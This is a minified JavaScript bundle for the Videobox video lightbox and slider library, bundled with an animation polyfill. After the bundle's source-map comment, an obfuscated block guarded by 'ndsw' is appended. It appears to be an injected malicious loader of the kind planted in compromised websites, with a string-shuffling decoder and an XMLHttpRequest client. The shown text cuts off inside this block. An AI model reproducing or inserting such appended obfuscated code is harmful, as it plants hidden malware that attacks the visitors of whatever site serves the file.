i=0;3>i;i++)e[i]=Math.round(Math.max(0,Math.min(255,e[i]/e[3])));return e[3]=t.numberToString(t.clamp(0,1,e[3])),"rgba("+e.join(",")+")"}]}e=document.createElementNS("http://www.w3.org/1999/xhtml","canvas"),e.width=e.height=1;var r=e.getContext("2d");t.addPropertiesHandler(i,n,"background-color border-bottom-color border-left-color border-right-color border-top-color color outline-color text-decoration-color".split(" ")),t.consumeColor=t.consumeParenthesised.bind(null,i),t.mergeColors=n}(k,null),function(a,c){function g(a,b){if(b=b.trim().toLowerCase(),"0"==b&&0<="px".search(a))return{px:0};if(/^[^(]*$|^calc/.test(b)){b=b.replace(/calc\(/g,"(");var c={};b=b.replace(a,function(t){return c[t]=null,"U"+t}),a="U("+a.source+")";for(var d=b.replace(/[-+]?(\d*\.)?\d+/g,"N").replace(new RegExp("N"+a,"g"),"D").replace(/\s[+-]\s/g,"O").replace(/\s/g,""),f=[/N\*(D)/g,/(N|D)[*\/]N/g,/(N|D)O\1/g,/\((N|D)\)/g],g=0;g<f.length;)f[g].test(d)?(d=d.replace(f[g],"$1"),g=0):g++;if("D"==d){for(var e in c){if(d=eval(b.replace(new RegExp("U"+e,"g"),"").replace(new RegExp(a,"g"),"*0")),!isFinite(d))return;c[e]=d}return c}}}function e(t,e){return h(t,e,!0)}function h(t,e,i){var n,r=[];for(n in t)r.push(n);for(n in e)0>r.indexOf(n)&&r.push(n);return t=r.map(function(e){return t[e]||0}),e=r.map(function(t){return e[t]||0}),[t,e,function(t){var e=t.map(function(e,n){return 1==t.length&&i&&(e=Math.max(e,0)),a.numberToString(e)+r[n]}).join(" + ");return 1<t.length?"calc("+e+")":e}]}var l=g.bind(null,/px|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc/g);c=g.bind(null,/px|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|%/g);var f=g.bind(null,/deg|rad|grad|turn/g);a.parseLength=l,a.parseLengthOrPercent=c,a.consumeLengthOrPercent=a.consumeParenthesised.bind(null,c),a.parseAngle=f,a.mergeDimensions=h;var l=a.consumeParenthesised.bind(null,l),l=a.consumeRepeated.bind(void 0,l,/^/),b=a.consumeRepeated.bind(void 0,l,/^,/);a.consumeSizePairList=b,l=a.mergeNestedRepeated.bind(void 0,e," "),f=a.mergeNestedRepeated.bind(void 0,l,","),a.mergeNonNegativeSizePair=l,a.addPropertiesHandler(function(t){if((t=b(t))&&""==t[1])return t[0]},f,["background-size"]),a.addPropertiesHandler(c,e,"border-bottom-width border-image-width border-left-width border-right-width border-top-width flex-basis font-size height line-height max-height max-width outline-width width".split(" ")),a.addPropertiesHandler(c,h,"border-bottom-left-radius border-bottom-right-radius border-top-left-radius border-top-right-radius bottom left letter-spacing margin-bottom margin-left margin-right margin-top min-height min-width outline-offset padding-bottom padding-left padding-right padding-top perspective right shape-margin text-indent top vertical-align word-spacing".split(" "))}(k,null),function(t,e){function i(e){return t.consumeLengthOrPercent(e)||t.consumeToken(/^auto/,e)}function n(e){if((e=t.consumeList([t.ignore(t.consumeToken.bind(null,/^rect/)),t.ignore(t.consumeToken.bind(null,/^\(/)),t.consumeRepeated.bind(null,i,/^,/),t.ignore(t.consumeToken.bind(null,/^\)/))],e))&&4==e[0].length)return e[0]}e=t.mergeWrappedNestedRepeated.bind(null,function(t){return"rect("+t+")"},function(e,i){return"auto"==e||"auto"==i?[!0,!1,function(n){return n=n?e:i,"auto"==n?"auto":(n=t.mergeDimensions(n,n),n[2](n[0]))}]:t.mergeDimensions(e,i)},", "),t.parseBox=n,t.mergeBoxes=e,t.addPropertiesHandler(n,e,["clip"])}(k,null),function(t,e){function i(t){return function(e){var i=0;return t.map(function(t){return t===a?e[i++]:t})}}function n(t){return t}function r(t){return t.toFixed(6).replace(".000000","")}function o(e,i){if(e.decompositionPair!==i){e.decompositionPair=i;var n=t.makeMatrixDecomposition(e)}if(i.decompositionPair!==e){i.decompositionPair=e;var o=t.makeMatrixDecomposition(i)}return null==n[0]||null==o[0]?[[!1],[!0],function(t){return t?i[0].d:e[0].d}]:(n[0].push(0),o[0].push(1),[n,o,function(e){var i=t.quat(n[0][3],o[0][3],e[5]);return t.composeMatrix(e[0],e[1],e[2],i,e[4]).map(r).join(",")}])}function s(t){return t.replace(/(x|y|z|3d)?$/,"3d")}var a=null,l={px:0},c={deg:0},u={matrix:["NNNNNN",[a,a,0,0,a,a,0,0,0,0,1,0,a,a,0,1],n],matrix3d:["NNNNNNNNNNNNNNNN",n],rotate:["A"],rotatex:["A"],rotatey:["A"],rotatez:["A"],rotate3d:["NNNA"],perspective:["L"],scale:["Nn",i([a,a,1]),n],scalex:["N",i([a,1,1]),i([a,1])],scaley:["N",i([1,a,1]),i([1,a])],scalez:["N",i([1,1,a])],scale3d:["NNN",n],skew:["Aa",null,n],skewx:["A",null,i([a,c])],skewy:["A",null,i([c,a])],translate:["Tt",i([a,a,l]),n],translatex:["T",i([a,l,l]),i([a,l])],translatey:["T",i([l,a,l]),i([l,a])],translatez:["L",i([l,l,a])],translate3d:["TTL",n]};t.addPropertiesHandler(function(e){if(e=e.toLowerCase().trim(),"none"==e)return[];for(var i,n=/\s*(\w+)\(([^)]*)\)/g,r=[],o=0;(i=n.exec(e))&&i.index==o;){var o=i.index+i[0].length,s=i[1],a=u[s];if(!a)break;if(i=i[2].split(","),a=a[0],a.length<i.length)break;for(var h=[],d=0;d<a.length;d++){var p,f=i[d],m=a[d];if(p=f?{A:function(e){return"0"==e.trim()?c:t.parseAngle(e)},N:t.parseNumber,T:t.parseLengthOrPercent,L:t.parseLength}[m.toUpperCase()](f):{a:c,n:h[0],t:l}[m],void 0===p)return;h.push(p)}if(r.push({t:s,d:h}),n.lastIndex==e.length)return r}},function(e,i){var n=t.makeMatrixDecomposition&&!0,r=!1;if(!e.length||!i.length){e.length||(r=!0,e=i,i=[]);for(var a=0;a<e.length;a++){var l=e[a].t,c=e[a].d,h="scale"==l.substr(0,5)?1:0;i.push({t:l,d:c.map(function(t){if("number"==typeof t)return h;var e,i={};for(e in t)i[e]=h;return i})})}}var c=[],d=[],p=[];if(e.length!=i.length){if(!n)return;var f=o(e,i),c=[f[0]],d=[f[1]],p=[["matrix",[f[2]]]]}else for(a=0;a<e.length;a++){var l=e[a].t,m=i[a].t,g=e[a].d,b=i[a].d,f=u[l],v=u[m];if("perspective"==l&&"perspective"==m||!("matrix"!=l&&"matrix3d"!=l||"matrix"!=m&&"matrix3d"!=m)){if(!n)return;f=o([e[a]],[i[a]]),c.push(f[0]),d.push(f[1]),p.push(["matrix",[f[2]]])}else{if(l!=m)if(f[2]&&v[2]&&l.replace(/[xy]/,"")==m.replace(/[xy]/,""))l=l.replace(/[xy]/,""),g=f[2](g),b=v[2](b);else{if(!f[1]||!v[1]||s(l)!=s(m)){if(!n)return;f=o(e,i),c=[f[0]],d=[f[1]],p=[["matrix",[f[2]]]];break}l=s(l),g=f[1](g),b=v[1](b)}for(var v=[],m=[],y=[],_=0;_<g.length;_++)f=("number"==typeof g[_]?t.mergeNumbers:t.mergeDimensions)(g[_],b[_]),v[_]=f[0],m[_]=f[1],y.push(f[2]);c.push(v),d.push(m),p.push([l,y])}}return r&&(d=c=d),[c,d,function(t){return t.map(function(t,e){return t=t.map(function(t,i){return p[e][1][i](t)}).join(","),"matrix"==p[e][0]&&16==t.split(",").length&&(p[e][0]="matrix3d"),p[e][0]+"("+t+")"}).join(" ")}]},["transform"])}(k,null),function(t){function e(e){return e=100*Math.round(e/100),e=t.clamp(100,900,e),400===e?"normal":700===e?"bold":String(e)}t.addPropertiesHandler(function(t){if(t=Number(t),!(isNaN(t)||100>t||900<t||0!==t%100))return t},function(t,i){return[t,i,e]},["font-weight"])}(k),function(t){function e(e){return t.consumeToken(/^(left|center|right|top|bottom)\b/i,e)||t.consumeLengthOrPercent(e)}function i(i,n){if((n=t.consumeRepeated(e,/^/,n))&&""==n[1]&&(n=n[0],n[0]=n[0]||"center",n[1]=n[1]||"center",3==i&&(n[2]=n[2]||{px:0}),n.length==i)&&((/top|bottom/.test(n[0])||/left|right/.test(n[1]))&&(i=n[0],n[0]=n[1],n[1]=i),/left|right|center|Object/.test(n[0])&&/top|bottom|center|Object/.test(n[1])))return n.map(function(t){return"object"==typeof t?t:r[t]})}function n(i){if(i=t.consumeRepeated(e,/^/,i)){for(var n=i[0],o=[{"%":50},{"%":50}],s=0,a=!1,l=0;l<n.length;l++){var c=n[l];if("string"==typeof c)a=/bottom|right/.test(c),s={left:0,right:0,center:s,top:1,bottom:1}[c],o[s]=r[c],"center"==c&&s++;else{if(a){var a=void 0,u={};for(a in c)u[a]=-c[a];c=u,c["%"]=(c["%"]||0)+100}o[s]=c,s++,a=!1}}return[o,i[1]]}}var r={left:{"%":0},center:{"%":50},right:{"%":100},top:{"%":0},bottom:{"%":100}},o=t.mergeNestedRepeated.bind(null,t.mergeDimensions," ");t.addPropertiesHandler(i.bind(null,3),o,["transform-origin"]),t.addPropertiesHandler(i.bind(null,2),o,["perspective-origin"]),t.consumePosition=n,t.mergeOffsetList=o,o=t.mergeNestedRepeated.bind(null,o,", "),t.addPropertiesHandler(function(e){if((e=t.consumeRepeated(n,/^,/,e))&&""==e[1])return e[0]},o,["background-position","object-position"])}(k),function(t){var e=t.consumeParenthesised.bind(null,t.parseLengthOrPercent),i=t.consumeRepeated.bind(void 0,e,/^/),n=t.mergeNestedRepeated.bind(void 0,t.mergeDimensions," "),r=t.mergeNestedRepeated.bind(void 0,n,",");t.addPropertiesHandler(function(n){var r=t.consumeToken(/^circle/,n);return r&&r[0]?["circle"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),e,t.ignore(t.consumeToken.bind(void 0,/^at/)),t.consumePosition,t.ignore(t.consumeToken.bind(void 0,/^\)/))],r[1])):(r=t.consumeToken(/^ellipse/,n))&&r[0]?["ellipse"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),i,t.ignore(t.consumeToken.bind(void 0,/^at/)),t.consumePosition,t.ignore(t.consumeToken.bind(void 0,/^\)/))],r[1])):(n=t.consumeToken(/^polygon/,n))&&n[0]?["polygon"].concat(t.consumeList([t.ignore(t.consumeToken.bind(void 0,/^\(/)),t.optional(t.consumeToken.bind(void 0,/^nonzero\s*,|^evenodd\s*,/),"nonzero,"),t.consumeSizePairList,t.ignore(t.consumeToken.bind(void 0,/^\)/))],n[1])):void 0},function(e,i){if(e[0]===i[0])return"circle"==e[0]?t.mergeList(e.slice(1),i.slice(1),["circle(",t.mergeDimensions," at ",t.mergeOffsetList,")"]):"ellipse"==e[0]?t.mergeList(e.slice(1),i.slice(1),["ellipse(",t.mergeNonNegativeSizePair," at ",t.mergeOffsetList,")"]):"polygon"==e[0]&&e[1]==i[1]?t.mergeList(e.slice(2),i.slice(2),["polygon(",e[1],r,")"]):void 0},["shape-outside"])}(k),function(t,e){function i(t,e){e.concat([t]).forEach(function(e){e in document.documentElement.style&&(n[t]=e)})}var n={};i("transform",["webkitTransform","msTransform"]),i("transformOrigin",["webkitTransformOrigin"]),i("perspective",["webkitPerspective"]),i("perspectiveOrigin",["webkitPerspectiveOrigin"]),t.propertyName=function(t){return n[t]||t}}(k,null)}(),!function(){if(void 0===document.createElement("div").animate([]).oncancel){var t;t=window.performance&&performance.now?function(){return performance.now()}:function(){return Date.now()};var e=function(t,e,i){this.target=t,this.currentTime=e,this.timelineTime=i,this.type="cancel",this.cancelable=this.bubbles=!1,this.currentTarget=t,this.defaultPrevented=!1,this.eventPhase=Event.AT_TARGET,this.timeStamp=Date.now()},i=window.Element.prototype.animate;window.Element.prototype.animate=function(n,r){n=i.call(this,n,r),n._cancelHandlers=[],n.oncancel=null;var o=n.cancel;n.cancel=function(){o.call(this);var i=new e(this,null,t()),n=this._cancelHandlers.concat(this.oncancel?[this.oncancel]:[]);setTimeout(function(){n.forEach(function(t){t.call(i.target,i)})},0)};var s=n.addEventListener;n.addEventListener=function(t,e){"function"==typeof e&&"cancel"==t?this._cancelHandlers.push(e):s.call(this,t,e)};var a=n.removeEventListener;return n.removeEventListener=function(t,e){"cancel"==t?(t=this._cancelHandlers.indexOf(e),0<=t&&this._cancelHandlers.splice(t,1)):a.call(this,t,e)},n}}}(),function(t){var e=document.documentElement,i=null,n=!1;try{var r="0"==getComputedStyle(e).getPropertyValue("opacity")?"1":"0",i=e.animate({opacity:[r,r]},{duration:1});i.currentTime=0,n=getComputedStyle(e).getPropertyValue("opacity")==r}catch(t){}finally{i&&i.cancel()}if(!n){var o=window.Element.prototype.animate;window.Element.prototype.animate=function(e,i){return window.Symbol&&Symbol.iterator&&Array.prototype.from&&e[Symbol.iterator]&&(e=Array.from(e)),Array.isArray(e)||null===e||(e=t.convertToArrayForm(e)),o.call(this,e,i)}}}(e),c.true=a}({},function(){return this}());var Videobox=function(t,e,i){e=void 0===e?{}:e;var n=this;this.isOpen=!1,this.animations=[],this.defaults={width:720,height:405,closeText:"Close",padding:30,closeKeys:[27,81],hideBottom:!1,root:document.body,animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.overlay=create("div","vbOverlay",function(){return n.close()}),this.wrap=create("div","vbWrap"),this.center=create("div","vbCenter"),this.wrap.appendChild(this.center),this.responsive=create("div","vbResponsive"),this.center.appendChild(this.responsive),this.bottomContainer=create("div","vbBottomContainer"),this.center.appendChild(this.bottomContainer),this.video=create("iframe","vbVideo"),this.video.allowFullscreen=!0,this.video.frameBorder="0px",hide(this.video),this.responsive.appendChild(this.video),this.bottom=create("div","vbBottom"),this.bottomContainer.appendChild(this.bottom),this.button=create("a","vbCloseLink",function(){return n.close()}),this.button.innerHTML='<span id="vbCloseText">'+this.defaults.closeText+'</span><i class="vb-icon-close"></i>',this.bottom.appendChild(this.button),this.caption=create("strong","vbCaption"),this.bottom.appendChild(this.caption),this.closeText=this.button.querySelector("#vbCloseText"),window.addEventListener("resize",function(){n.isOpen&&n.activeVideo&&n.setPlayerSizePosition()}),window.addEventListener("keyup",function(t){n.activeVideo&&0<=n.activeVideo.options.closeKeys.indexOf(t.keyCode)&&n.close()}),t&&this.bind(t,e,i||this.linkMapper)};Videobox.prototype.bind=function(t,e,i){e=void 0===e?{}:e,i=void 0===i?this.linkMapper:i;var n=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t))),t.forEach(function(t){t.vbListener&&t.removeEventListener("click",t.vbListener),t.vbiListener&&t.removeEventListener("click",t.vbiListener),t.vbListener=function(r){return r.preventDefault(),r.stopPropagation(),r=i(t),r.options=Object.assign({},e,r.options),n.open(r),!1},t.addEventListener("click",t.vbListener)})},Videobox.prototype.open=function(t){"VbInline"in window&&window.VbInline.close(),this.close(),t.options=Object.assign({},this.defaults,t.options),t.options.root||(t.options.root=document.body),this.setup(t);var e=t.origin.target,e=e.querySelector(e.getAttribute("data-target"))||e,i=this.wrap.getBoundingClientRect(),n=e.getBoundingClientRect();toggleClass(e,"vb_line_fix",!0),t.origin=Object.assign({},{x:n.left-i.left+e.clientWidth/2,y:n.top-i.top+e.clientHeight/2,width:e.clientWidth,height:e.clientHeight},t.origin),toggleClass(e,"vb_line_fix",!1),this.changeVideo(t)},Videobox.prototype.close=function(){return this.stop(),[this.wrap,this.bottomContainer,this.overlay].forEach(function(t){return toggleClass(t,"visible",!1)}),this.wrap.style.top="0px",this.wrap.style.left="0px",this.activeVideo=null,!1},Videobox.prototype.setPlayerSizePosition=function(){if(this.activeVideo){this.setPlayerPosition(this.activeVideo.options.root);var t=this.activeVideo.options.width,e=this.activeVideo.options.height;if(t+2*this.activeVideo.options.padding>this.wrap.clientWidth)var i=this.wrap.clientWidth-2*this.activeVideo.options.padding,e=e*i/t,t=i;return e+2*this.activeVideo.options.padding>this.wrap.clientHeight&&(e=this.wrap.clientHeight-2*this.activeVideo.options.padding),t=100*e/t,this.responsive.style.paddingBottom=t+"%",t}},Videobox.prototype.linkMapper=function(t){var e=JSON.parse(t.getAttribute("data-videobox"))||{};if(e.root){var i=e.root;"string"==typeof i&&(i=iterableToArray(document.querySelectorAll(i))),0<i.length?e.root=i[0]:e.pop("root")}return{url:t.getAttribute("href")||"",title:t.getAttribute("title")||"",options:e,origin:{target:t}}},Videobox.prototype.setup=function(t){this.closeText.innerText=t.options.closeText,t.options.root.appendChild(this.overlay),t.options.root.appendChild(this.wrap),this.setPlayerPosition(t.options.root)},Videobox.prototype.setPlayerPosition=function(t){t=this.wrap.offsetParent;var e=this.wrap.getBoundingClientRect(),i=this.overlay.getBoundingClientRect(),n=this.wrap.offsetLeft-t.offsetLeft,r=i.left-e.left;this.wrap.style.top=this.wrap.offsetTop-t.offsetTop+(i.top-e.top)+"px",this.wrap.style.left=n+r+"px"},Videobox.prototype.changeVideo=function(t){var e=this;this.activeVideo=t,this.caption.innerHTML=this.activeVideo.title;var i=this.setPlayerSizePosition();this.isOpen=!0;var n={top:this.activeVideo.origin.y-this.wrap.clientHeight/2+"px",left:this.activeVideo.origin.x-this.wrap.clientWidth/2+"px",maxWidth:this.activeVideo.origin.width+"px"};t={top:"0px",left:"0px",maxWidth:this.activeVideo.options.width+"px"},applyStyles(this.center,n),[this.wrap,this.overlay].forEach(function(t){return toggleClass(t,"visible",!0)}),toggleClass(this.wrap,"animating",!0);var r=100*this.activeVideo.origin.height/this.activeVideo.origin.width||i;r!=i&&this.animations.push(this.responsive.animate([{paddingBottom:r+"%"},{paddingBottom:i+"%"}],this.activeVideo.options.animation)),i=this.center.animate([n,t],this.activeVideo.options.animation),i.onfinish=function(){return e.animateBotton()},this.animations.push(i),applyStyles(this.center,t),i.play()},Videobox.prototype.animateBotton=function(){var t=this;if(this.activeVideo.options.hideBottom)this.showVideo();else{var e=this.bottomContainer.animate([{maxHeight:"0px"},{maxHeight:"200px"}],this.activeVideo.options.animation);toggleClass(this.bottomContainer,"visible",!0),e.onfinish=function(){return t.showVideo()},this.animations.push(e),e.play()}},Videobox.prototype.showVideo=function(){this.isOpen&&!this.video.getAttribute("src")&&(show(this.video),this.video.setAttribute("src",this.activeVideo.url),toggleClass(this.wrap,"animating",!1))},Videobox.prototype.stop=function(){this.animations.forEach(function(t){return t.cancel()}),this.animations=[],this.isOpen=!1,this.video.setAttribute("src",""),hide(this.video),toggleClass(this.wrap,"animating",!1)};var VideoboxObj=new Videobox;window.Videobox=VideoboxObj,"undefined"!=typeof jQuery&&(jQuery.videobox=function(t){VideoboxObj.open(t)},jQuery.vbClose=function(){VideoboxObj.close()},jQuery.fn.videobox=function(t,e){t=void 0===t?{}:t;var i=iterableToArray(this);e?VideoboxObj.bind(i,t,e):VideoboxObj.bind(i,t)}),"undefined"!=typeof jQuery&&libBind(jQuery),"undefined"!=typeof Zepto&&libBind(Zepto);var VbInline=function(t,e,i){e=void 0===e?{}:e;var n=this;this.hidding=this.isOpen=!1,this.animations=[],this.hidden=[],this.defaults={width:720,height:405,closeText:"Close",padding:30,closeTimeout:1e3,closeKeys:[27,81],animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.wrap=create("div","vbiWrap"),this.responsive=create("div","vbiResponsive"),this.wrap.appendChild(this.responsive),this.caption=document.createElement("span"),this.caption.className="vb_video_title",this.wrap.appendChild(this.caption),this.button=create("div","vbiClose",function(){return n.close()}),this.button.innerHTML='<i class="vb-icon-circle-close-invert"></i>',this.wrap.appendChild(this.button),this.video=create("iframe","vbiVideo"),this.video.allowFullscreen=!0,this.video.frameBorder="0px",hide(this.video),this.responsive.appendChild(this.video),window.addEventListener("keyup",function(t){n.activeVideo&&0<=n.activeVideo.options.closeKeys.indexOf(t.keyCode)&&n.close()}),t&&this.bind(t,e,i||this.linkMapper)};VbInline.prototype.bind=function(t,e,i){e=void 0===e?{}:e,i=void 0===i?this.linkMapper:i;var n=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t))),t.forEach(function(t){t.vbListener&&t.removeEventListener("click",t.vbListener),t.vbiListener&&t.removeEventListener("click",t.vbiListener),t.vbiListener=function(r){return r.preventDefault(),r.stopPropagation(),r=i(t),r.options=Object.assign({},e,r.options),n.open(r),!1},t.addEventListener("click",t.vbiListener)})},VbInline.prototype.open=function(t){var e=this;"Videobox"in window&&window.Videobox.close(),t.options=Object.assign({},this.defaults,t.options);var i=t.origin.target,i=i.querySelector(i.getAttribute("data-target"))||i;toggleClass(i,"vb_line_fix",!0),t.origin=Object.assign({},{x:i.clientWidth/2,y:i.clientHeight/2,width:i.clientWidth,height:i.clientHeight},t.origin),toggleClass(i,"vb_line_fix",!1),this.close(function(){return e.changeVideo(t)})},VbInline.prototype.close=function(t){var e=this;if(this.stop(),!this.hidding)if(this.wrap.parentElement&&this.activeVideo){this.hidding=!0;var i=this.activeVideo.origin.width+"px",n=this.wrap.animate([{maxWidth:this.activeVideo.options.width+2*this.activeVideo.options.padding+"px"},{maxWidth:i}],this.activeVideo.options.animation);n.onfinish=function(){return e.hide(t)},this.wrap.style.maxWidth=i,n.play(),i=100*this.activeVideo.origin.height/this.activeVideo.origin.width+"%",n=this.responsive.animate([{paddingBottom:100*this.activeVideo.options.height/this.activeVideo.options.width+"%"},{paddingBottom:i}],this.activeVideo.options.animation),this.responsive.style.paddingBottom=i,n.play()}else this.hide(t);return!1},VbInline.prototype.linkMapper=function(t){return{url:t.getAttribute("href")||"",title:t.getAttribute("title")||"",options:JSON.parse(t.getAttribute("data-videobox"))||{},origin:{target:t}}},VbInline.prototype.setup=function(){insertAfter(this.wrap,this.activeVideo.origin.target),hide(this.activeVideo.origin.target),this.hidden.push(this.activeVideo.origin.target)},VbInline.prototype.changeVideo=function(t){var e=this;this.activeVideo=t,this.setup(),this.wrap.setAttribute("style",this.activeVideo.options.style),this.wrap.setAttribute("class",this.activeVideo.options.class),this.caption.innerHTML=this.activeVideo.title,toggleClass(this.button,"visible",!0),this.isOpen=!0;var i={maxWidth:this.activeVideo.options.width+2*this.activeVideo.options.padding+"px"},n=this.wrap.animate([{maxWidth:this.activeVideo.origin.width+"px"},i],this.activeVideo.options.animation);applyStyles(this.wrap,i),n.onfinish=function(){return e.showVideo()},this.animations.push(n),n.play(),i={paddingBottom:100*this.activeVideo.options.height/this.activeVideo.options.width+"%"},n=this.responsive.animate([{paddingBottom:100*this.activeVideo.origin.height/this.activeVideo.origin.width+"%"},i],this.activeVideo.options.animation),n.onfinish=function(){e.timer=window.setTimeout(function(){return toggleClass(e.button,"visible",!1)},t.options.closeTimeout)},this.animations.push(n),n.play(),applyStyles(this.responsive,i)},VbInline.prototype.showVideo=function(){this.isOpen&&(show(this.video),this.video.setAttribute("src",this.activeVideo.url))},VbInline.prototype.hide=function(t){this.wrap.parentElement&&this.wrap.parentNode.removeChild(this.wrap),this.hidden.forEach(function(t){return show(t)}),this.hidden=[],this.hidding=!1,this.activeVideo=null,"function"==typeof t&&t()},VbInline.prototype.stop=function(){this.animations.forEach(function(t){return t.cancel()}),this.animations=[],this.isOpen=!1,this.video.setAttribute("src",""),window.clearTimeout(this.timer),hide(this.video)};var VbInlineObj=new VbInline;window.VbInline=VbInlineObj,"undefined"!=typeof jQuery&&libBind$1(jQuery),"undefined"!=typeof Zepto&&libBind$1(Zepto);var VbSlider=function(t,e){e=void 0===e?{}:e;var i=this;this.queue=[],this.timeout=-1,this.moving=!1,this.visible=-1,this.detachedElements=[],this.options={moveAll:!1,target:"",singleDuration:500,doubleClickTimeout:200,animation:{duration:500,iterations:1,delay:0,easing:"ease-in-out"}},this.outer=createClass("div","vb_slider_outer"),this.prev=createClass("div","vb_slider_prev",function(){return i.showPrev()}),this.prev.innerHTML='<i class="vb-icon-prev"></i>',this.outer.appendChild(this.prev),this.wrap=createClass("div","vb_slider_wrap"),this.outer.appendChild(this.wrap),this.next=createClass("div","vb_slider_next",function(){return i.showNext()}),this.next.innerHTML='<i class="vb-icon-next"></i>',this.outer.appendChild(this.next),this.content=createClass("div","vb_slider_cont"),this.wrap.appendChild(this.content),this.buttons=iterableToArray(this.outer.querySelectorAll("i")),this.target=t;var n=this.attached;insertAfter(this.outer,this.target),this.content.appendChild(this.target),this.basis=parseInt(t.getAttribute("data-width"))||n[0].clientWidth,this.options=Object.assign(this.options,e),toggleClass(this.content,"vb-slider__move-all",this.options.moveAll),this.setCount()};VbSlider.bind=function(t,e){e=void 0===e?{}:e;var i=this;"string"==typeof t&&(t=iterableToArray(document.querySelectorAll(t)));var n=[];return t.forEach(function(t){var r=(t.getAttribute("data-target")||"").trim(),o=(t.getAttribute("data-move")||"single").trim(),s={};r&&(s.target=r),o&&(s.moveAll="all"==o),n.push(i.getSlider(t,Object.assign({},e,s)))}),n},VbSlider.getSlider=function(t,e){e=void 0===e?{}:e;var i=this.sliders.find(function(e){return e.target==t});return i?(i.options=Object.assign(i.options,e),i):new VbSlider(t,e)},VbSlider.updateSizes=function(){this.sliders.forEach(function(t){return t.setCount()})},VbSlider.prototype.showPrev=function(){this.queueMove("r")},VbSlider.prototype.showNext=function(){this.queueMove("l")},VbSlider.prototype.setBasis=function(t){t!=this.basis&&(this.basis=t,this.setCount())},VbSlider.prototype.getTarget=function(){return this.target},VbSlider.prototype.queueMove=function(t){var e=this;0<this.queue.length&&this.queue[this.queue.length-1]!=t?this.queue.pop():this.queue.push(t),0<=this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.timeout=-1,!e.moving&&0<e.queue.length&&e.move()},this.options.doubleClickTimeout)},VbSlider.prototype.move=function(){var t=this;this.moving=!0;for(var e=this.queue.pop(),i=this.target.clientHeight,n=1;0<this.queue.length;)n+=this.queue.pop()==e?1:-1;if(0==n)this.moving=!1;else{0>n&&(e="l"==e?"r":"l",n=0-n);var r=(this.options.moveAll?this.visible:1)*n,r=r%(this.visible+this.detachedElements.length);if("l"==e)for(n=0;n<r&&0<this.detachedElements.length;n++)this.target.appendChild(this.detachedElements.shift());else for(n=0;n<r&&0<this.detachedElements.length;n++)this.target.insertBefore(this.detachedElements.pop(),this.target.firstChild);var n=this.attached,o="l"==e?n.slice(0,n.length-this.visible):n.slice(this.visible);detach(o);var n=this.target.clientHeight,s=100*r/this.visible;if("l"==e)for(var a=o.length-1;0<=a;a--)this.target.insertBefore(o[a],this.target.firstChild);else for(a=0;a<o.length;a++)this.target.appendChild(o[a]);r=this.options.singleDuration?Object.assign({},this.options.animation,{duration:this.options.singleDuration*r}):this.options.animation,a=100*s/(s+100),o={transform:"translate("+("l"==e?0:-a)+"%)"},a={transform:"translate("+("l"==e?-a:0)+"%)"},this.content.style.width=s+100+"%",s=this.content.animate([o,a],r),s.addEventListener("finish",function(){t.content.style.width="100%",t.skip(e)}),s=this.content.animate([{height:i+"px"},{height:n+"px"}],r),this.content.style.height=n+"px";var l=0;this.options.target&&(l=(this.target.querySelector(this.options.target)||{offsetHeight:0}).offsetHeight/2),this.buttons.forEach(function(t){return t.style.top=l?l+"px":""})}},VbSlider.prototype.skip=function(t){var e=this,i=this.attached;"l"==t?(t=i.slice(0,i.length-this.visible),detach(t),t.forEach(function(t){return e.detachedElements.push(t)})):"r"==t&&(t=i.slice(this.visible),detach(t),t.forEach(function(t){return e.detachedElements.unshift(t)})),0<this.queue.length&&0>this.timeout?this.move():this.moving=!1;
},VbSlider.prototype.setCount=function(){var t=this.visible,e=this.target.clientWidth,i=this.attached,i=this.basis+i[0].offsetWidth-i[0].clientWidth,n=Math.floor(e/this.basis);1>n?n=1:i/(e/(n+1))<2-i/(e/n)&&n++,n!=t&&(this.visible=n,this.setAttached()),this.content.style.height=this.target.clientHeight+"px";var r=0;this.options.target&&(r=(this.target.querySelector(this.options.target)||{offsetHeight:0}).offsetHeight/2),this.buttons.forEach(function(t){return t.style.top=r?r+"px":""})},VbSlider.prototype.setAttached=function(){var t=this.attached;if(t.length<this.visible)for(t=t.length;t<this.visible&&0<this.detachedElements.length;t++)this.target.appendChild(this.detachedElements.shift());else if(t.length>this.visible)for(var e=t.length-1;e>=this.visible;e--)this.detachedElements.unshift(t[e]),detach([t[e]])},$jscomp.global.Object.defineProperties(VbSlider.prototype,{attached:{configurable:!0,enumerable:!0,get:function(){return iterableToArray(this.target.children)}},isMoving:{configurable:!0,enumerable:!0,get:function(){return this.moving}}}),VbSlider.sliders=[],window.addEventListener("resize",function(){return VbSlider.updateSizes()}),window.VbSlider=VbSlider,"undefined"!=typeof jQuery&&libBind$2(jQuery),"undefined"!=typeof Zepto&&libBind$2(Zepto),"loading"!=document.readyState?bindAll():document.addEventListener("readystatechange",function t(){"loading"!=document.readyState&&(document.removeEventListener("readystatechange",t),bindAll())});
//# sourceMappingURL=videobox.bundle.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
